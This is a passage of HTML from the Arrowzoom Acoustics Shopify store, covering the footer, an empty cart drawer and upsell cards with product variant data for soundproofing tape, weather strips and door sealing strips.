icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-326,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-312,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 